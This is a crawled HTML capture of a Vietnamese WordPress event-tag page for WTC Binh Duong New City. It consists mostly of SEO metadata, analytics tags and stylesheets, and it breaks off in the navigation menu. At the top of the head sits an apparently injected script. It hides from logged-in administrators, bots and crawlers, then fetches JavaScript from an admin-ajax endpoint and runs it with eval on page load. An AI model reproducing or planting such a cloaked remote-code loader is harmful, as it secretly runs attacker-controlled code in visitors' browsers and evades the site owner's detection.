

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wtcbinhduong.vn/events/tag/culture/
body_size: 13431
content:
<!doctype html>
<html dir="ltr" lang="vi" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://wtcbinhduong.vn/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><title>culture - WTC Binh Duong New City</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.7 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://wtcbinhduong.vn/events/tag/culture/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.7" />
		<meta property="og:locale" content="vi_VN" />
		<meta property="og:site_name" content="WTC Binh Duong New City - WORLD TRADE CENTER" />
		<meta property="og:type" content="website" />
		<meta property="og:url" content="https://wtcbinhduong.vn/events/tag/culture/" />
		<meta name="twitter:card" content="summary" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/wtcbinhduong.vn\/events\/tag\/culture\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/wtcbinhduong.vn#listItem","position":1,"name":"Home","item":"https:\/\/wtcbinhduong.vn","nextItem":{"@type":"ListItem","@id":"#listItem","name":"Archives for "}}]},{"@type":"CollectionPage","@id":"https:\/\/wtcbinhduong.vn\/events\/tag\/culture\/#collectionpage","url":"https:\/\/wtcbinhduong.vn\/events\/tag\/culture\/","name":"culture - WTC Binh Duong New City","inLanguage":"vi","isPartOf":{"@id":"https:\/\/wtcbinhduong.vn\/#website"},"breadcrumb":{"@id":"https:\/\/wtcbinhduong.vn\/events\/tag\/culture\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/wtcbinhduong.vn\/#organization","name":"WTC Binh Duong New City","description":"WORLD TRADE CENTER","url":"https:\/\/wtcbinhduong.vn\/"},{"@type":"WebSite","@id":"https:\/\/wtcbinhduong.vn\/#website","url":"https:\/\/wtcbinhduong.vn\/","name":"WTC Binh Duong New City","description":"WORLD TRADE CENTER","inLanguage":"vi","publisher":{"@id":"https:\/\/wtcbinhduong.vn\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<!-- Chế độ đồng ý Google tag (gtag.js) dataLayer được thêm bởi Site Kit -->
<script id="google_gtagjs-js-consent-mode-data-layer">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
</script>
<!-- Kết thúc thẻ Google (gtag.js) chế độ đồng ý dataLayer được thêm bởi Site Kit -->
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin WTC Binh Duong New City &raquo;" href="https://wtcbinhduong.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nguồn tin WTC Binh Duong New City &raquo; Sự Kiện " href="https://wtcbinhduong.vn/events/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wtcbinhduong.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://wtcbinhduong.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://wtcbinhduong.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css' href='https://wtcbinhduong.vn/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='construction-partne-style-css' href='https://wtcbinhduong.vn/wp-content/plugins/simsol-construction-partner/css/style.css?v=3&#038;ver=6.7.2' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://wtcbinhduong.vn/wp-content/themes/wtc2/vendor/bootstrap/css/bootstrap.min.css?ver=2.1.0' media='all' />
<link rel='stylesheet' id='animate-css' href='https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css?ver=2.1.0' media='all' />
<link rel='stylesheet' id='carousel-css' href='https://wtcbinhduong.vn/wp-content/themes/wtc2/vendor/owl.carousel/assets/owl.carousel.min.css?ver=2.1.0' media='all' />
<link rel='stylesheet' id='offcanvas-css' href='https://wtcbinhduong.vn/wp-content/themes/wtc2/vendor/hc-offcanvas/hc-offcanvas-nav.css?ver=2.1.0' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://cdn.jsdelivr.net/npm/@fancyapps/ui@4.0/dist/fancybox.css?ver=2.1.0' media='all' />
<link rel='stylesheet' id='pretty-checkbox-css' href='https://cdn.jsdelivr.net/npm/pretty-checkbox@3.0/dist/pretty-checkbox.min.css?ver=2.1.0' media='all' />
<link rel='stylesheet' id='editor-css' href='https://wtcbinhduong.vn/wp-content/themes/wtc2/css/editor.css?ver=2.1.0' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://wtcbinhduong.vn/wp-content/themes/wtc2/css/fontawesome/css/all.min.css?ver=2.1.0' media='all' />
<link rel='stylesheet' id='site-css' href='https://wtcbinhduong.vn/wp-content/themes/wtc2/css/site.css?ver=2.1.0' media='all' />
<link rel='stylesheet' id='custom-css' href='https://wtcbinhduong.vn/wp-content/themes/wtc2/css/custom.css?ver=2.1.0' media='all' />
<link rel='stylesheet' id='full-calendar-css' href='https://wtcbinhduong.vn/wp-content/themes/wtc2/vendor/full-calendar/lib/main.css?ver=2.1.0' media='all' />
<link rel='stylesheet' id='daterangepicker-css' href='https://cdn.jsdelivr.net/npm/daterangepicker/daterangepicker.css?ver=2.1.0' media='all' />
<link rel='stylesheet' id='msl-main-css' href='https://wtcbinhduong.vn/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.10.9' media='all' />
<link rel='stylesheet' id='msl-custom-css' href='https://wtcbinhduong.vn/wp-content/uploads/master-slider/custom.css?ver=4.6' media='all' />
<!--n2css--><!--n2js--><script src="https://wtcbinhduong.vn/wp-content/themes/wtc2/vendor/jquery/jquery.min.js?ver=2.1.0" id="jquery-js"></script>
<script src="https://wtcbinhduong.vn/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=1.5.2" id="responsive-lightbox-swipebox-js"></script>
<script src="https://wtcbinhduong.vn/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src="https://wtcbinhduong.vn/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js"></script>
<script id="responsive-lightbox-js-before">
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":true,"animation":true,"hideCloseButtonOnMobile":false,"removeBarsOnMobile":false,"hideBars":true,"hideBarsDelay":5000,"videoMaxWidth":1080,"useSVG":true,"loopAtEnd":true,"woocommerce_gallery":false,"ajaxurl":"https:\/\/wtcbinhduong.vn\/wp-admin\/admin-ajax.php","nonce":"7763f6e94b","preview":false,"postId":1634,"scriptExtension":false};
</script>
<script src="https://wtcbinhduong.vn/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.5.2" id="responsive-lightbox-js"></script>

<!-- Đoạn mã Google tag (gtag.js) được thêm bởi Site Kit -->
<!-- Đoạn mã Google Analytics được thêm bởi Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-T5J2QT4" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["wtcbinhduong.vn"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-T5J2QT4");
</script>
<link rel="https://api.w.org/" href="https://wtcbinhduong.vn/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wtcbinhduong.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-G7QT8ZQC0J"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-G7QT8ZQC0J');
		</script>

	<meta name="generator" content="Site Kit by Google 1.160.1" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P3WTN9W');</script>
<!-- End Google Tag Manager --><script>var ms_grabbing_curosr = 'https://wtcbinhduong.vn/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://wtcbinhduong.vn/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.10.9 - Responsive Touch Image Slider | avt.li/msf" />
<style type="text/css">
.qtranxs_flag_vi {background-image: url(https://wtcbinhduong.vn/wp-content/plugins/qtranslate-xt/flags/vn.png); background-repeat: no-repeat;}
.qtranxs_flag_en {background-image: url(https://wtcbinhduong.vn/wp-content/plugins/qtranslate-xt/flags/gb.png); background-repeat: no-repeat;}
</style>
<link hreflang="vi" href="https://wtcbinhduong.vn/events/tag/culture/" rel="alternate" />
<link hreflang="en" href="https://wtcbinhduong.vn/en/events/tag/culture/" rel="alternate" />
<link hreflang="x-default" href="https://wtcbinhduong.vn/events/tag/culture/" rel="alternate" />
<meta name="generator" content="qTranslate-XT 3.10.1" />

<!-- Thẻ meta Google AdSense được thêm bởi Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Kết thúc thẻ meta Google AdSense được thêm bởi Site Kit -->
<link rel="icon" href="https://wtcbinhduong.vn/wp-content/uploads/2020/11/icon.png" sizes="32x32" />
<link rel="icon" href="https://wtcbinhduong.vn/wp-content/uploads/2020/11/icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wtcbinhduong.vn/wp-content/uploads/2020/11/icon.png" />
<meta name="msapplication-TileImage" content="https://wtcbinhduong.vn/wp-content/uploads/2020/11/icon.png" />
</head>
<body class="archive post-type-archive post-type-archive-post_type_event _masterslider _ms_version_3.10.9 hfeed no-sidebar">
<section id="page-header">
    <nav class="wtc-navbar sub navbar navbar-expand navbar-dark bg-background">
        <div class="container">
            <div class="collapse navbar-collapse d-flex flex-column flex-md-row align-items-center">
                <ul id="menu-top-menu" class="navbar-nav ml-auto"><li id="menu-item-4362" class="no-padding menu-item menu-item-type-custom menu-item-object-custom menu-item-4362 nav-item"><a class="nav-link" href="https://wtcbinhduong.vn/venue-booking/"><span class="btn btn-theme btn-xs mr-1"><i class="fa fa-arrow-right" aria-hidden="true"></i> Venue Booking</span></a></li>
<li id="menu-item-1408" class="menu-item menu-item-type-post_type_archive menu-item-object-post_type_library menu-item-1408 nav-item"><a class="nav-link" href="https://wtcbinhduong.vn/library/">Thư Viện</a></li>
<li id="menu-item-1194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1194 nav-item"><a class="nav-link" href="https://wtcbinhduong.vn/?page_id=1148">Hội Viên</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196 nav-item"><a class="nav-link" href="https://wtcbinhduong.vn/contact/">Liên Hệ</a></li>
                <li class="nav-item">
